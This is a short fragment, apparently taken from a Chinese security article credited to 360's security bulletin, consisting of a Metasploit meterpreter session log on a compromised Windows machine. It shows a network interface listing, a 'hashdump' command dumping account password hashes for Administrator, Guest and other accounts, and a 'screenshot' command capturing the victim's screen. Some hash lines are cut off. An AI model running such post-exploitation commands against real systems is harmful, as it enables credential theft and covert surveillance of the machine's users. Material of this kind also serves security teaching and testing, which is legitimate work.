 Interface 65540
============
Name : Bluetooth ? (??????????)
Hardware MAC : e0:f8:47:1a:30:a3
MTU : 1500
IPv4 Address : 0.0.0.0
IPv4 Netmask : 0.0.0.0
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:079344b336fffa70e60219a5881f16ec:66adb51bdc47a6a339ec271eb44
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4c6febfffceaf69d34cdbe8a
meterpreter > screenshot
Screenshot saved to: /root/AObksLNF.jpeg
360安全播报（bobao.360.cn）
meterpreter >